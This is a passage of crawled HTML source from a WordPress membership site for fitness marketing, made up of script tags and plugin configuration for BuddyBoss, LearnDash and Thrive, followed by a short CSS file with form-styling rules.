blocked members found."},"document":{"dictInvalidFileType":"Please upload only the following file types: \u003Cbr /\u003E\u003Cdiv class=\"bb-allowed-file-types\"\u003E.abw, .ace, .ai, .apk, .css, .csv, .doc, .docm, .docx, .dotm, .dotx, .eps, .gif, .gz, .gzip, .htm, .html, .ico, .ics, .ipa, .jar, .jpeg, .jpg, .js, .mp3, .ods, .odt, .pdf, .png, .potm, .potx, .pps, .ppsx, .ppt, .pptm, .pptx, .psd, .rar, .rss, .rtf, .sketch, .svg, .tar, .tiff, .txt, .vcf, .wav, .xlam, .xls, .xlsb, .xlsm, .xlsx, .xltm, .xltx, .xml, .yaml, .zip, .7z, .mp4, .webm, .ogg, .mov\u003C/div\u003E","max_upload_size":8,"maxFiles":10,"mp3_preview_extension":"mp3,wav,ogg"}};
var BB_Nouveau_Presence = {"heartbeat_enabled":"1","presence_interval":"60","presence_default_interval":"60","presence_time_span":"20","idle_inactive_span":"180","rest_nonce":"d2d550ed39","native_presence":"1","native_presence_url":"https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/bb-core-native-presence.php","presence_rest_url":"https://automationarmy.fitnessmarketingmachine.net/wp-json/buddyboss/v1/members/presence"};
//# sourceURL=bp-nouveau-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/js/buddypress-nouveau.min.js?ver=2.7.50" id="bp-nouveau-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/js/jquery.guillotine.min.js?ver=2.7.50" id="guillotine-js-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/comment-reply.min.js?ver=8fd6b586b918a5ea6b7b82ece3ed544c" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="heartbeat-js-extra">
/* <![CDATA[ */
var heartbeatSettings = {"ajaxurl":"/wp-admin/admin-ajax.php"};
//# sourceURL=heartbeat-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/heartbeat.min.js?ver=8fd6b586b918a5ea6b7b82ece3ed544c" id="heartbeat-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/codemirror.min.js?ver=2.7.50" id="bp-nouveau-codemirror-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/css.min.js?ver=2.7.50" id="bp-nouveau-codemirror-css-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/js/buddypress-media.min.js?ver=2.7.50" id="bp-nouveau-media-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/js/buddypress-video.min.js?ver=2.7.50" id="bp-nouveau-video-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="bp-nouveau-search-js-extra">
/* <![CDATA[ */
var BP_SEARCH = {"nonce":"dd04ed7c1f","action":"bp_search_ajax","debug":"1","ajaxurl":"https://automationarmy.fitnessmarketingmachine.net/wp-admin/admin-ajax.php","loading_msg":"Loading suggestions...","enable_ajax_search":"1","per_page":"5","autocomplete_selector":".header-search-wrap .search-form","form_selector":".widget_search .search-form","forums_autocomplete":"1"};
//# sourceURL=bp-nouveau-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/js/buddypress-search.min.js?ver=2.7.50" id="bp-nouveau-search-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/js/buddypress-moderation.min.js?ver=2.7.50" id="bp-nouveau-moderation-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/js/vendors/draggabilly.min.js?ver=2.5.30" id="draggabilly-js-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/js/plugins/bbp-scrubber.min.js?ver=2.5.30" id="buddyboss-theme-bbp-scrubber-js-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/jquery.caret.min.js?ver=2.7.50" id="jquery-caret-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/jquery.atwho.min.js?ver=2.7.50" id="jquery-atwho-js"></script>
<script type="text/javascript" id="bp-mentions-js-extra">
/* <![CDATA[ */
var BP_Mentions_Options = {"selectors":[".bp-suggestions","#comments form textarea",".wp-editor-area",".bbp-the-content"],"insert_tpl":"@${ID}","display_tpl":"\u003Cli data-value=\"@${ID}\"\u003E\u003Cimg src=\"${image}\" /\u003E\u003Cspan class=\"username\"\u003E@${ID}\u003C/span\u003E\u003Csmall\u003E${name}\u003C/small\u003E\u003C/li\u003E","extra_options":[]};
//# sourceURL=bp-mentions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/mentions.min.js?ver=2.7.50" id="bp-mentions-js"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https://automationarmy.fitnessmarketingmachine.net/wp-admin/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":[],"turnstile":[],"post_id":"5552"};
//# sourceURL=tve-dash-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=10.8.5" id="tve-dash-frontend-js"></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"5552","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https://automationarmy.fitnessmarketingmachine.net/wp-admin/admin-ajax.php"};
//# sourceURL=learndash-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//automationarmy.fitnessmarketingmachine.net/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.3.1.1" id="learndash-front-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://automationarmy.fitnessmarketingmachine.net/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "d2d550ed39" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://automationarmy.fitnessmarketingmachine.net/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" id="betterdocs-instant-answer-js-extra">
/* <![CDATA[ */
var betterdocs = {"IA_NONCE":"d2d550ed39","AJAX_URL":"https://automationarmy.fitnessmarketingmachine.net/wp-admin/admin-ajax.php","SITE_TITLE":"Fitness Marketing Machine Automation Army","BASE_URL":"https://automationarmy.fitnessmarketingmachine.net/wp-json/","CHAT":{"show":false,"label":"Ask","subtitle":"Stuck with something? Send us a message.","subtitle_two":"Generally, we reply within 24-48 hours."},"ANSWER":{"label":"Answer","subtitle":"Instant Answer"},"URL":"https://automationarmy.fitnessmarketingmachine.net/wp-json/wp/v2/docs?doc_category_exclude=55,53,66,132,52","SEARCH":{"show":false,"SEARCH_URL":"https://automationarmy.fitnessmarketingmachine.net/wp-json/wp/v2/docs?doc_category_exclude=55,53,66,132,52","SEARCH_PLACEHOLDER":"Search...","OOPS":"Oops...","NOT_FOUND":"We couldn\u2019t find any articles that match your search. Try searching for a new term."},"HOME_DOCS_SWITCH":"1","HOME_FAQ_SWITCH":"1","HOME_TAB_TITLE":"Home","HOME_CONTENT":"docs","HOME_CONTENT_DOC_CATEGORY_TITLE":"Doc Categories","HOME_CONTENT_DOCS_TITLE":"Docs","HOME_TITLE":"Get Instant Help","HOME_SUBTITLE":"Need any assistance? Get quick solutions to any problems you face.","FEEDBACK":{"DISPLAY":true,"SUCCESS":"Thanks for the feedback","TEXT":"How did you feel?","URL":"https://automationarmy.fitnessmarketingmachine.net/wp-json/betterdocs/v1/feedback"},"RESPONSE":[],"ASKFORM":{"NAME":"Name","EMAIL":"Email Address","SUBJECT":"Subject","TEXTAREA":"How can we help?","ATTACHMENT":"Accepts .gif, .jpeg, png, pdf, jpg and .png","SENDING":"Sending","SEND":"Send","FILE_UPLOAD_SWITCH":true},"ASK_URL":"https://automationarmy.fitnessmarketingmachine.net/wp-json/betterdocs/v1/ask","HOME_FAQ":{"FAQ_URL":"https://automationarmy.fitnessmarketingmachine.net/wp-json/wp/v2/betterdocs_faq?per_page=100","HOME_FAQ_CONTENT_TYPE":"faq-list"},"FAQ":{"faq-title":"FAQ","faq-switch":true,"faq_content_type":"faq-list","faq-terms":[],"faq-list":[],"faq-terms-order":"asc","faq-terms-order-by":"name","faq-list-orderby":"id","faq-list-order":"asc"},"DOC_CATEGORY":{"doc-title":"Doc Categories","doc-terms":[],"doc-category-switch":true,"doc-terms-order":"asc","doc-terms-order-by":"name","doc-subcategory-switch":true},"RESOURCES_TITLE":"Resources","RESOURCES_TAB_TITLE":"Resources","HEADER_ICON":[],"HEADER_LOGO":[],"TAB_HOME_ICON":[],"TAB_MESSAGE_ICON":[],"TAB_RESOURCE_ICON":[],"TAB_AI_CHATBOT":"","CHATBOT_LICENSE":"","PRO_LICENSE":"valid","PRO_ACTIVE":"1","CHATBOT_ACTIVE":"","CHATBOT_LICENSE_VALID":"","CHATBOT_ENABLED":"","AI_SEARCH_SUGGESTIONS_ENABLED":"","LAUNCHER":{"open_icon":"https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/06/FMM-Transparent-Yellow-no-tagline-1.png","close_icon":"https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/06/FMM-Transparent-Yellow-no-tagline-1.png"},"BRANDING":{"show":true},"THANKS":{"title":"Thanks","text":"Your Message Has Been Sent Successfully"}};
//# sourceURL=betterdocs-instant-answer-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/betterdocs-pro/assets/public/js/instant-answer.js?ver=c6f9749f85c390038b1b" id="betterdocs-instant-answer-js"></script>
<script type="text/javascript" id="wdt-custom-avada-js-js-extra">
/* <![CDATA[ */
var wdt_ajax_object = {"ajaxurl":"https://automationarmy.fitnessmarketingmachine.net/wp-admin/admin-ajax.php"};
//# sourceURL=wdt-custom-avada-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/wpdatatables/integrations/starter/page-builders/avada/assets/js/wdt-custom-avada-js.js?ver=7.0.1" id="wdt-custom-avada-js-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/assets/js/vendor/jquery.mask.js?ver=5.0.4" id="bp-zoom-mask-js-js"></script>
<script type="text/javascript" id="bp-zoom-js-js-extra">
/* <![CDATA[ */
var bp_zoom_vars = {"ajax_url":"https://automationarmy.fitnessmarketingmachine.net/wp-admin/admin-ajax.php","home_url":"https://automationarmy.fitnessmarketingmachine.net/piotnetforms/fmm20_form","is_single_meeting":"","is_single_webinar":"","group_id":"","group_meetings_url":"","group_meetings_past_url":"","group_webinars_url":"","group_webinar_past_url":"","meeting_delete_nonce":"f2b42b287e","meeting_confirm_msg":"Are you sure you want to delete this meeting?","webinar_delete_nonce":"fe872f1f23","webinar_confirm_msg":"Are you sure you want to delete this webinar?","user":{"name":"Guest","email":"guest@domain.com"},"scripts":["https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/includes/integrations/zoom/assets/js/zoom-web-sdk/react.production.min.js","https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/includes/integrations/zoom/assets/js/zoom-web-sdk/react-dom.production.min.js","https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/includes/integrations/zoom/assets/js/zoom-web-sdk/redux.min.js","https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/includes/integrations/zoom/assets/js/zoom-web-sdk/redux-thunk.min.js","https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/includes/integrations/zoom/assets/js/zoom-web-sdk/lodash.min.js","https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/includes/integrations/zoom/assets/js/zoom-web-sdk/jquery.min.js"],"styles":["https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/includes/integrations/zoom/assets/js/zoom-web-sdk/bootstrap.css","https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/includes/integrations/zoom/assets/js/zoom-web-sdk/react-select.css"],"strings":{"day":"day","month":"month","week":"week"},"lang":"en-US","is_zoom_sdk":""};
//# sourceURL=bp-zoom-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/includes/integrations/zoom/assets/js/bp-zoom.min.js?ver=2.6.21" id="bp-zoom-js-js"></script>
<script type="text/javascript" id="bb-countdown-js-js-extra">
/* <![CDATA[ */
var bb_countdown_vars = {"daysStr":"Days","hoursStr":"Hours","minutesStr":"Minutes","secondsStr":"Seconds"};
//# sourceURL=bb-countdown-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/assets/js/bb-countdown.min.js?ver=1.0.1" id="bb-countdown-js-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/js/vendors/menu.js?ver=2.5.30" id="boss-menu-js-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/js/vendors/fitvids.js?ver=2.5.30" id="boss-fitvids-js-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/js/vendors/slick.min.js?ver=2.5.30" id="boss-slick-js-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/js/vendors/panelslider.min.js?ver=2.5.30" id="boss-panelslider-js-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/js/vendors/sticky-kit.js?ver=2.5.30" id="boss-sticky-js-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/js/vendors/jssocials.min.js?ver=2.5.30" id="boss-jssocials-js-js"></script>
<script type="text/javascript" id="buddyboss-theme-main-js-js-extra">
/* <![CDATA[ */
var bs_data = {"jm_ajax":"https://automationarmy.fitnessmarketingmachine.net/jm-ajax/","ajaxurl":"https://automationarmy.fitnessmarketingmachine.net/wp-admin/admin-ajax.php","show_notifications":"1","show_messages":"1","facebook_label":"Share on Facebook","twitter_label":"Tweet","translation":{"comment_posted":"Your comment has been posted.","comment_btn_loading":"Please Wait...","choose_a_file_label":"Choose a file","email_validation":"Please enter a valid email address."},"gamipress_badge_label":"Badge","nonce_list_grid":"65c7b91184","learndash":{"nonce_get_courses":"e4d6d8cbff","course_archive_url":"https://automationarmy.fitnessmarketingmachine.net/courses/"}};
//# sourceURL=buddyboss-theme-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/js/main.min.js?ver=2.5.30" id="buddyboss-theme-main-js-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/js/vendors/validate.min.js?ver=2.5.30" id="boss-validate-js-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/js/vendors/select2.full.min.js?ver=2.5.30" id="select2-js-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/js/vendors/progressbar.min.js?ver=2.5.30" id="progressbar-js-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/js/vendors/mousewheel.min.js?ver=2.5.30" id="mousewheel-js-js"></script>
<script type="text/javascript" id="buddyboss-theme-learndash-js-js-extra">
/* <![CDATA[ */
var BBTHEME_LEARNDASH_FRONT_VIDEO = {"hide_wrapper":"show","video_progression_enabled":"off","video_type":""};
//# sourceURL=buddyboss-theme-learndash-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/js/plugins/learndash.min.js?ver=2.5.30" id="buddyboss-theme-learndash-js-js"></script>
<script type="text/javascript" id="piotnetforms-script-js-extra">
/* <![CDATA[ */
var js_data = {"ajax_url":"https://automationarmy.fitnessmarketingmachine.net/wp-admin/admin-ajax.php","plugin_dir":"https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/piotnetforms-pro/"};
//# sourceURL=piotnetforms-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/piotnetforms-pro/assets/js/minify/frontend.min.js?ver=2.1.39" id="piotnetforms-script-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/piotnetforms-pro/assets/js/minify/frontend/jquery-validation.min.js?ver=2.1.39" id="piotnetforms-jquery-validation-script-js"></script>
<script type="text/javascript" id="piotnetforms-advanced2-script-js-extra">
/* <![CDATA[ */
var piotnetforms_pro_advanced2_nonce_obj = {"nonce":"4b25d99cd9"};
//# sourceURL=piotnetforms-advanced2-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/piotnetforms-pro/assets/js/minify/frontend/advanced2.min.js?ver=2.1.39" id="piotnetforms-advanced2-script-js"></script>
<script type="text/javascript" id="piotnetforms-advanced-script-js-extra">
/* <![CDATA[ */
var piotnetforms_pro_advanced_nonce_obj = {"nonce":"bee588e41e"};
//# sourceURL=piotnetforms-advanced-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/piotnetforms-pro/assets/js/minify/frontend/advanced.min.js?ver=2.1.39" id="piotnetforms-advanced-script-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/piotnetforms-pro/assets/js/minify/frontend/multi-step.min.js?ver=2.1.39" id="piotnetforms-multi-step-script-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="tve_frontend-js-extra">
/* <![CDATA[ */
var tve_frontend_options = {"is_editor_page":"","page_events":[],"is_single":"1","ajaxurl":"https://automationarmy.fitnessmarketingmachine.net/wp-admin/admin-ajax.php","social_fb_app_id":"","dash_url":"https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/thrive-visual-editor/thrive-dashboard","translations":{"Copy":"Copy"},"post_id":"5552","user_profile_nonce":"74cdb0d748","ip":"3.144.33.204","current_user":[],"post_title":"FMM 2.0 Form","post_type":"piotnetforms","post_url":"https://automationarmy.fitnessmarketingmachine.net/piotnetforms/fmm20_form/","is_lp":"","post_request_data":[],"conditional_display":{"is_tooltip_dismissed":false}};
//# sourceURL=tve_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/general.min.js?ver=10.8.5" id="tve_frontend-js"></script>
<script type="text/javascript" src="//automationarmy.fitnessmarketingmachine.net/wp-content/plugins/thrive-leads/js/frontend.min.js?ver=10.8.5" id="tve_leads_frontend-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/social-share.min.js?v=10.8.5&amp;ver=10.8.5" id="tve_frontend_social-share-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/smartquizbuilder/includes/js/jquery.cookie.min.js?ver=8fd6b586b918a5ea6b7b82ece3ed544c" id="cookie-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/wp-emoji-release.min.js?ver=8fd6b586b918a5ea6b7b82ece3ed544c"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">/*<![CDATA[*/if ( !window.TL_Const ) {var TL_Const={"shortcode_ids":["1441"],"forms":{"shortcode_1441":{"_key":"1","form_name":"Footer","trigger":"page_load","trigger_config":{},"form_type_id":"1441","main_group_id":"1441","main_group_name":"Footer","active_test_id":""}},"security":"f0aa5daab9","ajax_url":"https:\/\/automationarmy.fitnessmarketingmachine.net\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":[],"current_screen":{"screen_type":5,"screen_id":5552},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":0};} else { window.TL_Front && TL_Front.extendConst && TL_Front.extendConst({"shortcode_ids":["1441"],"forms":{"shortcode_1441":{"_key":"1","form_name":"Footer","trigger":"page_load","trigger_config":{},"form_type_id":"1441","main_group_id":"1441","main_group_name":"Footer","active_test_id":""}},"security":"f0aa5daab9","ajax_url":"https:\/\/automationarmy.fitnessmarketingmachine.net\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":[],"current_screen":{"screen_type":5,"screen_id":5552},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":0})} /*]]> */</script><script type="text/javascript">var TL_Front = TL_Front || {}; TL_Front.impressions_data = TL_Front.impressions_data || {};TL_Front.impressions_data.shortcode_1441 = {"group_id":"1441","form_type_id":"1441","variation_key":"1","active_test_id":null,"output_js":true};</script><script type="text/javascript">
( function ( $ ) {
	$( function () {
		var event_data = {"form_id":"tve-leads-track-shortcode_1441","form_type":"shortcode"};
		event_data.source = 'page_load';
		setTimeout( function () {
			if ( window.TL_Front ) {
				ThriveGlobal.$j( TL_Front ).trigger( 'showform.thriveleads', event_data );
			}
		}, 200 );
	} );
})( ThriveGlobal.$j );
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/nexweave/public/css/nexweave-public.css?ver=1.1.0
body_size: 98
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */
 
 .form-wrapper{
     border: 1px solid #000;
     padding: 5px;
 }
 
 .form_element_wrapper{
     margin: 2px 0px;
 }

--- FILE ---
content_type: text/css
